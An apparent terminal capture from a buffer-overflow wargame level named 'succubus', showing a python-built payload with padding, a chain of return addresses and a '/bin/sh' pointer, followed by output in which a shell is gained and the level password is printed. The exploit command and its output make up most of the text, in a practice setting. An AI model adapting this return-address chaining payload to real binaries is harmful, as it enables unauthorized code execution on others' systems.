 [zombie_assassin@localhost zombie_assassin]$ ./succubus `python -c 'print "A"*44
+"\xec\x87\x04\x08"+"\xbc\x87\x04\x08"+"\x8c\x87\x04\x08"+"\x5c\x87\x04\x08"+"\x
24\x87\x04\x08"+"BBBB"+"\x98\xfa\xff\xbf"+"/bin/sh"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA耳? $BBBB섨 ? bin/sh
welcome to the DO!
welcome to the GYE!
welcome to the GUL!
welcome to the YUT!
welcome to the MO!
bash$ whoami
succubus
bash$ my-pass
euid = 517
here to stay
bash$